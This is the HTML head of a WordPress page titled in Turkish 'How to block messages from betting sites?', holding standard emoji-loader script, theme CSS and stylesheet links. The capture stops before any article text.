

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://achrafieh2020.org/bahis-sitelerinden-gelen-mesajlar-nasl-engellenir-444/
body_size: 17560
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Bahis Sitelerinden Gelen Mesajlar nasıl engellenir? &#8211; Achrafieh 2020</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Achrafieh 2020 &raquo; Feed" href="http://achrafieh2020.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Achrafieh 2020 &raquo; Comments Feed" href="http://achrafieh2020.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/achrafieh2020.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='http://achrafieh2020.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='http://achrafieh2020.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://achrafieh2020.org/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css'  href='http://achrafieh2020.org/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://achrafieh2020.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #4b5f99;--wp--preset--color--background-color: #ffffff;--wp--preset--color--header-gradient: #f7f7f7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cff-css'  href='http://achrafieh2020.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='http://achrafieh2020.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://achrafieh2020.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='http://achrafieh2020.org/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://achrafieh2020.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://achrafieh2020.org/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21-css'  href='http://achrafieh2020.org/wp-content/uploads/elementor/css/post-21.css?ver=1677089181' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css'  href='http://achrafieh2020.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css'  href='http://achrafieh2020.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-elementor-style-css'  href='http://achrafieh2020.org/wp-content/themes/hestia/assets/css/page-builder-style.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-248-css'  href='http://achrafieh2020.org/wp-content/uploads/elementor/css/post-248.css?ver=1677094266' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='http://achrafieh2020.org/wp-content/themes/hestia/style.min.css?ver=3.2.7' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.sbi_photo{border-radius:6px;overflow:hidden;box-shadow:0 10px 15px -8px rgba(0,0,0,0.24),0 8px 10px -5px rgba(0,0,0,0.2)}.elementor-page .hestia-about>.container{width:100%}.elementor-page .pagebuilder-section{padding:0}.elementor-page .title-in-content,.elementor-page .image-in-page{display:none}.home.elementor-page .main-raised>section.hestia-about{overflow:visible}.elementor-editor-active .navbar{pointer-events:none}.elementor-editor-active #elementor.elementor-edit-mode .elementor-element-overlay{z-index:1000000}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container{width:100%}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container .col-md-12{padding:0}.elementor-page.page-template-template-fullwidth article.section{padding:0}.elementor-text-editor p,.elementor-text-editor h1,.elementor-text-editor h2,.elementor-text-editor h3,.elementor-text-editor h4,.elementor-text-editor h5,.elementor-text-editor h6{font-size:inherit}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
:root{--hestia-primary-color:#4b5f99}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#4b5f99}.svg-text-color{fill:#4b5f99}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#4b5f99}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#4b5f99}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#4b5f99}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(75,95,153,0.14),0 3px 1px -2px rgba(75,95,153,0.2),0 1px 5px 0 rgba(75,95,153,0.12);box-shadow:0 2px 2px 0 rgba(75,95,153,0.14),0 3px 1px -2px rgba(75,95,153,0.2),0 1px 5px 0 rgba(75,95,153,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#4b5f99}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(75,95,153,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(75,95,153,0.2);box-shadow:0 14px 26px -12px rgba(75,95,153,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(75,95,153,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#4b5f99),to(#4b5f99)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#4b5f99),to(#4b5f99)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#4b5f99),to(#4b5f99)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#4b5f99}.header-filter-gradient{background:linear-gradient(45deg,rgba(247,247,247,1) 0,rgb(255,255,226) 100%)}.has-text-color.has-header-gradient-color{color:#f7f7f7}.has-header-gradient-background-color[class*="has-background"]{background-color:#f7f7f7}.has-text-color.has-background-color-color{color:#fff}.has-background-color-background-color[class*="has-background"]{background-color:#fff}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css'  href='http://achrafieh2020.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css'  href='http://achrafieh2020.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css'  href='http://achrafieh2020.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css'  href='http://achrafieh2020.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css'  href='http://achrafieh2020.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='http://achrafieh2020.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='http://achrafieh2020.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='http://achrafieh2020.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='http://achrafieh2020.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='http://achrafieh2020.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='http://achrafieh2020.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
